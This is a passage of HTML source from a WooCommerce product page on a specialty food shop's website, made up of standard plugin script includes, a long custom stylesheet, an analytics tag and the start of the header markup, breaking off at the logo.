<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script  src="https://karlehmer.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karlehmer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karlehmer.com/wp-json/wp/v2/product/6846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karlehmer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://karlehmer.com/?p=6846' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karlehmer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarlehmer.com%2Fshop%2Fspecialty-foods%2Fbread%2Fdrunte-marken-pumpernickel-round-bread%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karlehmer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarlehmer.com%2Fshop%2Fspecialty-foods%2Fbread%2Fdrunte-marken-pumpernickel-round-bread%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://karlehmer.com/wp-content/uploads/2020/01/cropped-logo-karl-ehmar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karlehmer.com/wp-content/uploads/2020/01/cropped-logo-karl-ehmar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karlehmer.com/wp-content/uploads/2020/01/cropped-logo-karl-ehmar-180x180.png" />
<meta name="msapplication-TileImage" content="https://karlehmer.com/wp-content/uploads/2020/01/cropped-logo-karl-ehmar-270x270.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.whiteText p, .whiteText h1, .whiteText h2, .whiteText h3, .whiteText h4, .whiteText h5, .whiteText h6{ color:white;}
.whiteText p{ line-height:24px; }
.cat_lists{
	padding:18px !important;
		color:#ffffff !important;
	font-weight:400 !important;
	font-family: 'Lato', sans-serif !important;
	font-size: 20px !important;
}
.footer_cnt{
	color:#ffffff !important;
font-size:30px !important;
}
.socials-inner{
	text-align:center !important;
}
.footer_cards_image{
	width: 310px !important;
margin: 0 auto !important;
left: 0 !important;
right: 0 !important;
}
.vc_btn3.vc_btn3-size-lg{
	font-size: 20px;
padding: 16px 60px !important;
font-weight: 600 !important;
height: 54px !important;
	font-family: 'Lato', sans-serif !important;
 }
#menu-primary-menu{
font-weight: 800 !important;
font-size: 18px !important;
letter-spacing: 0.03em !important;
 }
/* header */
.custom-ul-take{
	max-width:1170px;
	margin:auto;
  text-align: right !important;
  font-size: 14px !important;
  font-family: 'Lato', sans-serif !important;
}
.custom-li-take{  
		text-align: right;
    display: inline-block;
	text-transform:uppercase;
}
.custom-li-take a{
	display: block;
  	color: #ffffff;
  	text-align: center;
  	padding: 3px 16px;
  	text-decoration: none;
 }
/* .fullwidth-topbar{
	width:100% !important;
	background-color:#910027 !important;
	float:right !important;
}
 */
/* menu css */
.header.style-06 .horizon-menu{
	float:right;
}
@media screen and (min-width: 1100px) {

.header.style-06 .horizon-menu{
	display: inline-block;
/* padding-left: 275px !important; */
color:#606669 !important;
	}
}
.header.style-06 .logo {
    position: relative;
    top: 2px;
    left: 65px;
/* 	padding-top: 12px; */
/* 	padding-left: 35px; */
	min-width:150px;
}
.header.style-06 .logo img{
		transform:scale(2.35);
/* 	  margin: auto; */
/*     display: block; */
/* 		width:100% !important; */
	    position: absolute;
    z-index: 1000;
}
@media (max-width: 1024px) {
	.header.style-06 .logo img{
		position:unset;
	}
	.header.style-06 .logo {
		left:0;
	}
}
.horizon-menu .main-menu .menu-item .submenu{
	  border: 1px solid #deb207;
    border-top: 5px solid #deb207;
}
/* menu color */
.cize-custommenu.style-02 .title{
	color:#deb207 !important;
    text-transform: uppercase !important;
	font-size: 13px !important;
    font-weight: 600 !important;
    line-height: 24px !important;
    white-space: nowrap !important;
	font-family: 'Lato', sans-serif !important;
	padding-bottom:0;
	margin-bottom:0;
	letter-spacing:unset;
 }
#menu-primary-menu a {
	color:#4c4c4c;
	font-size:18px;
	text-transform:uppercase;
}
.horizon-menu .main-menu > .menu-item .submenu .menu-item a{
	text-transform: uppercase !important;
	font-size: 12px !important;
    font-weight: 600 !important;
    line-height: 24px !important;
    white-space: nowrap !important;
font-family: 'Lato', sans-serif !important;
}

/* hide titles */
.banner-page .content-banner .page-title{
	display:none !important;
}
.comments-area{
/* 	display:none !important; */
}
/* where to buy */
.mait-takeaddress-title{ 
font-weight: 600 !important;
font-family: 'Lato', sans-serif !important;
font-size:15px !important;
color:#0052A0 !important;
}
.main-takeaddress-contact{
font-weight: 600 !important;
font-family: 'Lato', sans-serif !important;
font-size:15px !important;
color:#910027 !important;	
}	
.main-takeaddress-hour{
font-weight: 600 !important;
font-family: 'Lato', sans-serif !important;
font-size:15px !important;
color:#4C4C4C !important;
}
.main-takeaddress-other{ 
font-family: 'Lato', sans-serif !important;
font-size:14px  !important;
color:#777777 !important;
}
.main-detail-ourstory{
	font-family: 'Lato', sans-serif !important;
font-size:18px  !important;
color:#777777 !important;
}
.wpb_text_column ul li::after{
	border:0px !important;
  }
.wpb_text_column ul li::before{
	border:0px !important;
}
.wpb_text_column ul li{
	color: #909297 !important;
	padding:0px !important;
} 
.res-padding{
	padding-left:35px !important;
}
/* blog recipes */
.left-sidebar .main-content{
border-left: 2px solid #eee !important;
padding-left:65px !important;	
}
.cstm-privacy1{
	font-family: 'Lato', sans-serif !important;
font-size:20px  !important;
	color:#777777 !important;
}
.cstm-privacy{
	font-family: 'Lato', sans-serif !important;
font-size:18px  !important;
	color:#777777 !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background {
    background-color: #910027 !important;
}
/* footermenu */
.cize-custommenu.style-03 > ul > li > a{ 
color: #b5b5b5 !important;
font-size: 17px !important;
font-weight: 600 !important;
   text-transform: capitalize !important;
	font-family: 'Lato', sans-serif !important;
	    letter-spacing: normal;

}
.cize-custommenu.style-03 > ul > li > a:after{
	content: '';
    position: absolute;
    right: 0px;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 1px;
    height: 80%;
    background-color: #ccc;
}
.cize-custommenu.style-03 > ul > li > a:hover{
color: #80868a !important;
	text-decoration:underline;
}
#menu-take3footermenu{ 
text-align:center !important;
}
.vc_gitem-post-data-source-post_excerpt{
	display:none !important;
}

/*Ankit 24012020*/
@media (min-width: 1200px) and (max-width: 1366px) {
	.header.style-06 .header-table{
		    padding: 17px 0px;
	}
	.header.style-06 .logo{
		top:-12px;
	}
}
.custome-header-take{
	background-color:#910027;
}
.header.style-06 .header-table{
	  max-width: 1170px;
    margin: auto;
}
.cize-custommenu .title::before, .cize-newsletter .newsletter-title::before{
   display:none !important;
}
.submenu.megamenu{
	left:-250px !important;
}
.submenu.megamenu a{
	    padding: 5px 20px 5px 0px;
	    text-overflow: ellipsis;
    overflow: hidden;
}
#menu-item-2528:hover::after{
	    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 10px;
    width: 0px;
    height: 0px;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #deb207;
    font-size: 0;
    opacity: 1;
	content:'';
}
.header-control-wrap .flaticon-magnifying-glass, .header-control-wrap .flaticon-profile ,.header-control-wrap .dashicons.dashicons-cart,.header-control-wrap .flaticon-bag {
	color:#deb207;
}
.header-control-wrap .minicart-number{
	    background-color: #910027 !important;
}
.cstm-headr-search-txt{
	  color: #deb207;
    font-size: 18px;
    line-height: 75px;
    position: relative;
    font-weight: bold;
    margin-right: 10px;
}
.header-control-wrap .dashicons.dashicons-cart{
	padding-top: 7px;
	margin-right: 7px;
}

.header-control-wrap .dashicons-cart:before{
	    font-size: 28px;
}
.header .cize-minicart .mini-cart-icon .minicart-number{
	  width: 15px;
    height: 15px;
		top: -2px;
    right: 2px;
	font-size: 10px;
}
.header.style-06 .header-table .header-control-wrap .cize-minicart{
	  border-left: 1px solid #deb207;
    padding-left: 7px;
    padding-right: 7px;
    border-right: 1px solid #deb207;
}
.cize-custommenu.style-03 > ul > li{
	    margin-right: 0px;
    padding: 0 15px;
	position:relative;
}
.cize-newsletter.style-02 .newsletter-form-wrap input{
	display: block;
    max-width: 285px;
    margin: auto;
    height: 34px;
    padding: 5px;
    border-radius: 0;
}
.cize-newsletter .newsletter-form-wrap button{
	    display: block;
    position: relative;
    margin: 20px auto;
    background-color: #deb207;
    width: 217px;
    height: 60px;
	border:0 !important;
	padding: 10px;
	border-radius:0 !important;
}
.cize-newsletter .newsletter-form-wrap button span:before{
	content:"SUBSCRIBE";
	font-family: 'Lato', sans-serif !important;
	font-size:20px;
	font-weight:600;
	top:0;
}
.cize-socials.style-01 .socials-inner{
	max-width:260px;
	margin:auto;
	display:flex;
	justify-content:space-around;
}
.cize-socials.style-01 .socials-inner a{
	margin-right:0;
	font-size: 32px;
  color: #0052A0;
}
.cize-socials.style-01 .socials-inner a:before{
	background-color:#ffffff;
}
.cize-socials.style-01 .socials-inner a .fa-pinterest-p:before{
	content: "\f0d2";
}
.cize-socials.style-01 .socials-inner a:nth-of-type(1){
	order:3;
}
.cize-socials.style-01 .socials-inner a:nth-of-type(2){
		order:4;
}
.cize-socials.style-01 .socials-inner a:nth-of-type(3){
	order:2;
}
.cize-socials.style-01 .socials-inner a:nth-of-type(4){
	order:1;
}
.cize-socials.style-01 .socials-inner a:hover {
    color: #0052A0;
    background-color: #ffffff !important;
}

.widget_categories ul li a{
	    color: #777;
			font-size: 18px;
}
.widget_categories ul li{
	padding-top: 0px !important;
    padding-bottom: 0px !important;
    line-height: unset !important;	
}
.widget_categories ul li a::before{
	top:10%;
    height: 0;
    background-color: #ffffff;
    border-radius: 0;
	content:'\f0da';
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 18px !important;
}
#widget-area .widgettitle {
	  font-size: 16px;
    border-bottom: 0;
    padding-bottom: 0;
    margin: 5px 0 10px;
}
.shop-bg, .shop-bg .main-content,.shop-bg .main-content > div{
	    background-color: #ffffff;
}
.shop-page .product-info{
	display:flex;
	flex-direction:column;
}
.shop-page .product-info .product-title.product-name{
		order:2;
}
.shop-page .product-info .price{
		order:3;
    font-size: 18px !important;
    letter-spacing: 0.005em;
    color: #2b2b2d !important;
    font-weight: 400 !important;
}
.shop-page .product-info .woocommerce-Price-amount{
	order:1;
}

.product-template-default.single.single-product .tabs.wc-tabs{
	display:flex;
	flex-wrap:wrap;
}
.product-template-default.single.single-product .tabs.wc-tabs .description_tab{
	order:1;
} 
.product-template-default.single.single-product .tabs.wc-tabs .reviews_tab{
	order:4;
}
.product-template-default.single.single-product .tabs.wc-tabs .nutritional_facts_tab{
	order:2;
} 
.product-template-default.single.single-product .tabs.wc-tabs .ingredients_tab{
	order:3;
}
.custome-breadcrumb{
	  max-width: 85%;
    margin: auto;
    padding: 20px 20px 20px;
}
.custome-breadcrumb .trail-items.breadcrumb li:nth-of-type(1) a:before{
	content: "\f015";
	    font: normal normal normal 14px/1 FontAwesome;
}
.custome-breadcrumb .trail-items.breadcrumb li:nth-of-type(1) span{
	display:none;
}
.custome-breadcrumb .breadcrumbs .breadcrumb li{
	color:#333333;
}

.product-template-default.single-product .product-toolbar .trail-items.breadcrumb{
	display:none;
}

.product-template-default.single-product .product-toolbar{
background-image: url(http://karlehmer.com/wp-content/uploads/2020/01/banner-1.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-attachment: scroll;
    background-size: cover;
    background-color: #ffffff;
    min-height: 100px;
	width: 100% !important;
    margin: 0;
}
.banner-page .trail-items.breadcrumb{
	display:none;
}
.post-template-default.single-post .custome-breadcrumb{
background-image: url(http://karlehmer.com/wp-content/uploads/2020/01/banner-1.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-attachment: scroll;
    background-size: cover;
    background-color: #ffffff;
    min-height: 100px;
	width: 100% !important;
    margin: 0;
	    max-width: unset;

}
.post-template-default.single-post .custome-breadcrumb .trail-items.breadcrumb{
	display:none;
}
#popmake-3925{
	background-image: url(http://karlehmer.com/wp-content/uploads/2019/01/footerMainBg.jpg);
	border:0;
	padding:0;
}
#popmake-3925 .pum-content.popmake-content{
	padding:40px;
}
#popmake-3925 .pum-close.popmake-close{
	color:#000000;
	top:0px;
	right:5px;
	background-color:unset;
	box-shadow:none;
	text-shadow:none;
	border:0;
}
.cize-custommenu.style-03 > ul > li:last-child a:after{
	content:none;
}
.customeExcert{
	padding-top:20px !important;
	margin-bottom:25px !important;
font-family: 'Lato', sans-serif;
font-size:18px;
color:#ffffff;
	display:flex !important;
	font-weight:501
}
.btn-shoplnk a{
font-weight: 800 !important;
color:#900025 !important;
font-family: 'Lato', sans-serif!important; 
font-size: 20px !important;
}
.btn-shoplnk a:hover{
	text-decoration:underline !important;
}
.product-title a:hover{
	color:#fff !important;
}
#widget-area .widget ul ul{
	display:none !important;
}
/* .row > [class*=" col-"]{
	padding-left: 15px;
padding-right: 15px;
margin-left: 90px;
margin-right: 90px;
min-height: 400px;
} */ 
 .product-item .button-loop-action .yith-wcqv-button{
	display:none !important;
}
.product-item .button-loop-action .add-to-cart{
	display:none !important;
}
	@media screen and (max-width: 767px) {
	.cize-custommenu.style-03 > ul > li > a::after{
		display: none !important;
	}
}
@media screen and (max-width:320px){
	.cize-custommenu.style-03 > ul > li{
	padding-left:0px !important;
		padding-right:0px !important;
}
	
}
@media screen and (max-width:767px){
	.vc_custom_1579242947765,.vc_custom_1579249761812{
		padding-left:0px !important;
		padding-right:0px !important;
	}
	.cat_lists{
		display:block !important;
		padding:0px !important;
	}
	.vc_custom_1579936312906 {
    padding-top: 20px !important;
    padding-right: 65px !important;
    padding-bottom: 65px !important;
    padding-left: 50px !important;
}
}

body.archive.post-type-archive  .row.products .product-item  .customeExcert,
body.archive.tax-product_cat  .row.products .product-item  .customeExcert{
		display:none !important;
}
body.archive.post-type-archive  .row.products .product-item  .btn-shoplnk,
body.archive.tax-product_cat  .row.products .product-item  .btn-shoplnk{
		display:none !important;
}
/* 30 1 2020 mobile tabs*/
.woocommerce-tabs-mobile{
display:flex;
flex-direction:column;
}
.woocommerce-tabs-mobile .tabs-mobile-content:nth-of-type(1){
order:1;
}
.woocommerce-tabs-mobile .tabs-mobile-content:nth-of-type(2){
order:4;
}
.woocommerce-tabs-mobile .tabs-mobile-content:nth-of-type(3){
order:5;
}
.woocommerce-tabs-mobile .tabs-mobile-content:nth-of-type(4){
order:2;
}
.woocommerce-tabs-mobile .tabs-mobile-content:nth-of-type(5){
order:3;
}

/* menu */
@media screen and (max-width: 983px) {
	.vc_custom_1579870417422,.vc_custom_1579870426613,.vc_custom_1579870435574,.vc_custom_1579871448379,.vc_custom_1579870455909{
	border:none !important;
}
	.custom-ul-take{
		display:none !important;
	}
.mobile-menu-nav .dropbtncstm1 {
  color: white;
  padding: 16px;
  font-size: 16px;
  border: none;
  cursor: pointer;
	background:transparent !important;
	text-align:center !important;
	height:38px !important; 
	padding:0px !important;
}
.mobile-menu-nav .dropdowncstm1 {
  position: relative;
  display: inline-block;
}
.mobile-menu-nav .dropdowncstm1-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  overflow: auto;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 999;
	right:0 !important;
}
.mobile-menu-nav .dropdowncstm1-content a {
  color: #777777;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}
.mobile-menu-nav .showcstm1 {display: block;}

	.mobile-menu-nav .dropdowncstm1{
	float:right;
}
	.mobile-menu-nav{
		background-color:#910027;
		width:100%;
		height:39px;
	}
 span.dropdownIcone::after {
		margin-top: -8px;
right: 0;
content: "\f107";
font-family: 'fontawesome';
		margin-right:16px !important;
padding-left:10px !important;
}
	.header .cize-minicart .mini-cart-icon .minicart-number{
width: 17px;
height: 17px;
top: -12px;
right: -9px;
font-size: 18px;
}
.dashicons-cart::before{
	font-size:32px !important;
	color:#deb207 !important;
	}
	.header-action-res .acction-right{
		float:right !important;
		padding-top:30px !important;
width:auto !important;	
	}
	.header-action-res .meta-woo{
		text-align:center !important;
 	}
/* 	.header-action-res > div{
		width:0 !important;
	} */
	.cize-minicart{
	  border-left: 2px solid #deb207;
    padding-left: 4px;
    padding-right: 14px;
    border-right: 2px solid #deb207;
}
	#menu-primary-menu{
		background-color:#ffffff !important;
	}
	#menu-primary-menu a {
    color: 
    #000;
    font-size: 14px;
    text-transform: uppercase;
}
}
@media screen and (min-width: 984px) {
	.mobile-menu-nav{
		display:none;
	}
}
/* .block-account{
		display:none !important;
	}
 */
.menu-btn-icon,.flaticon-magnifying-glass icon,.header-action-res .search-block .search-icon{
	color:#deb207 !important;
}
@media (min-width: 768px){ 
.mobile-menu-nav,.header-action-res{
max-width: 720px;
margin:auto;
}
}
@media (min-width: 576px){ 
.mobile-menu-nav,.header-action-res {
max-width: 540px;
margin:auto;
}
}
@media (max-width: 576px){ 
.header.style-06 .logo img{
	width:76px !important;
	}

}

@media (max-width: 360px){
	.cat_lists{
		text-align:center !important;
	padding-right:60px !important;
	}
	.contact-hide-show{
		display:none !important;
	}
	.mobile-navigation{
/* 		padding-right:100px !important; */
		padding-top:10px !important;
	}
	
}
@media (max-width: 506px){
.header-action-res{ 
display: flex !important;
justify-content: space-around;
}
.acction-right{ 
order: 2;
}
.logo{ 
order: 1;
}
.meta-woo{ 
order: 3;
text-align: unset !important;
display: flex !important;
}
	.header-action-res .acction-right{ 
padding-top: 5px !important;
}
	.cstm-headr-search-txt{ 
font-size: 12px !important;
line-height: unset !important;
}
	.box-mobile-menu .main-menu .submenu{
		background-color:#ffffff !important;
	}
	.mobile-navigation{
		top:18px !important; 
	}
	.header-action-res .search-block .search-icon{
		top:5px !important;
	}
}
@media screen and (max-width: 768px) {
	.vc_custom_1579936312906{
	padding:0 !important;
	}
	.vc_custom_1579242947765{
	padding:0 !important;
	}
	.vc_custom_1579249761812{
	padding:0 !important;
	}
}
.header-action-res .acction-right{
	padding-top:15px !important;
}
@media screen and (max-width:800px){
	.vc_custom_1579249761812{
		padding:0px !important; 
	}
	.cize-custommenu.style-03 > ul > li{
	padding: 0 4px 0px 4px !important;
}
.cize-custommenu.style-03 > ul > li > a{
	font-size: 14px !important;
	padding: 0 4px 0 4px !important;

}
.cize-custommenu.style-03 > ul > li > a::after{
	height: 50% !important; 
}
}
@media (max-width: 767px){ 
.cize-custommenu.style-03 > ul > li{
	display: block;
	padding: 5px 10px;
}
.cize-custommenu.style-03 > ul > li > a{
	font-size: 19px !important;
}
	.cize-custommenu.style-03 > ul > li:last-child{
	border-bottom: 1px solid #ccc !important;
		padding-bottom:5px !important;		
	}	
	.custome-border-copy{
	font-size: 13px !important;
}
}
.horizon-menu .main-menu > .menu-item .submenu #menu-item-4399 a,.horizon-menu .main-menu > .menu-item .submenu #menu-item-4401 a{
	color:#deb207 !important;
	text-transform: uppercase !important;
font-size: 13px !important;
font-weight: 600 !important;
line-height: 24px !important;
white-space: nowrap !important;
font-family: 'Lato', sans-serif !important;	
}
.cize-custommenu.style-02.custome-menu-packages .menu .menu-item a{
color:#deb207 !important;
}
/* print button 4 3 2020*/
.order-print .button{
	background:#000000 !important;
	color:#ffffff !important;
 padding:15px 25px 15px 25px;
}
.order-print{
	width:100px !important;
  height:0; 
	background:#000000;
	text-align:center;
	margin-bottom:65px !important;
 }
.col2-set:not(.woocommerce-Addresses){
	border-color:#12569a !important;
}
body table.woocommerce-table tr{
	border-bottom:2px solid #910027; 
	border-top:2px solid #12569a;
}
.block-account a,.flaticon-profile{
	font-size:15px !important;
}

.wpmc-tabs-wrapper .wpmc-tab-item .wpmc-tab-text{ font-weight:bold; font-size:1.1rem; }
p.des-login{ font-size:1.2rem; color:#910027; }
.flaticon-profile, .login-icon{ display:none; }
.customer-form .nav-tabs > li{ position:static; }
.woocommerce-billing-fields h3, .woocommerce-shipping-fields h2, .woocommerce-additional-fields__field-gift-message h3{ background-color: #910027; color: white; padding: 10px 5px; }
#customer_newsletter_opt_in_field, #checkout_coupon{ display:none !important; }

.allergyalert{ background-color:red; color:white; text-align:center; padding:20px;  display:block; margin:0 auto; width:auto; font-size:1.3rem; }
.allergyalert strong{ font-size:2rem; margin:20px 0; display:block;}

.woocommerce-billing-fields h3, .woocommerce-shipping-fields h2, .woocommerce-additional-fields__field-gift-message h3{ clear:both; }

@media (max-width: 600px) {
	.flex-viewport{
		height:auto;
	}
	.woocommerce-product-gallery__wrapper {
		clear:both;
	}
	.single-product-mobile .upsells, .single-product-mobile .related{ clear:both; }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="cize-toolkit-inline" type="text/css"></style>
<style  type="text/css"></style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X01L9488NF">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X01L9488NF');
</script>
</head>
	<!--
<div class="temp-header">
	** IMPORTANT: Due to the ongoing extreme heat wave affecting many parts of the U.S., we strongly recommend selecting Next Day Air shipping to ensure your products arrive cold and fresh. **
	</div>
-->
<body class="wp-singular product-template-default single single-product postid-6846 wp-embed-responsive wp-theme-cize theme-cize woocommerce woocommerce-page woocommerce-no-js -1.1.3 cize-none-mobile-device disable-custom-wc-atts-swatch wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<div id="page-wrapper"
     class="page-wrapper  wrapper_menu-sticky sticky-info_single_wrap"
     style="">
    <div class="body-overlay"></div>
    <div class="sidebar-canvas-overlay"></div>
	        <div id="box-mobile-menu" class="box-mobile-menu full-height">
            <a href="javascript:void(0);" id="back-menu" class="back-menu"><i class="pe-7s-angle-left"></i></a>
            <span class="box-title">Menu</span>
            <a href="javascript:void(0);" class="close-menu"><i class="pe-7s-close"></i></a>
            <div class="box-inner"></div>
        </div>
		 <!-- custom code  -->
 <link rel='stylesheet' id='dashicons-css'  href='http://karlehmer.com/wp-includes/css/dashicons.min.css'  media='all' />
 <style id='dashicons-inline-css' type='text/css'>
  [data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- custom code  -->


<header id="header"

class="site-header header style-06  header-pos-relative header-color-dark sticky-info_single">

<!-- custome Header -->

<div class="custome-header-take">

 <ul class="custom-ul-take">

  <li class="custom-li-take"><a href="https://karlehmer.com/wholesale/">WHOLESALE</a></li>

  <li class="custom-li-take"><a href="https://karlehmer.com/web-specials/">WEB SPECIALS</a></li>

  <li class="custom-li-take"><a href="https://karlehmer.com/whats-happening/">WHAT'S HAPPENNING</a></li>

  <li class="custom-li-take">     <div class="block-account">  
    <a href="#login-popup" data-effect="mfp-zoom-in" class="acc-popup">
      <span>
        <span class="flaticon-profile"></span>
      </span>
    </a>
  </div>
</li>  

</ul>
<div class="mobile-menu-nav">
  <div class="dropdowncstm1">
    <button onclick="myFunction()" class="dropbtncstm1">LINKS<span class="dropdownIcone"></span></button>
    <div id="mydropdowncstm1" class="dropdowncstm1-content">
      <a href="https://karlehmer.com/wholesale/">WHOLESALE</a>
      <a href="https://karlehmer.com/web-specials/">WEB SPECIALS</a>
      <a href="https://karlehmer.com/whats-happening/">WHAT'S HAPPENNING</a>
                   <div class="block-account"> 
        <a href="#login-popup" data-effect="mfp-zoom-in" class="acc-popup">
          <span>
            <span class="flaticon-profile"></span>
          </span>
        </a>
      </div>
      </div>
</div>
</div>

</div>

<!-- end -->

<div class="header-main-inner">

  <div class="header-wrap">

    <div class="header-wrap-stick">

      <div class="header-position"  style="">

        <div class="container">

          <div class="main-menu-wrapper"></div>

          <div class="header-table">

            <div class="header-left">

              <div class="logo">

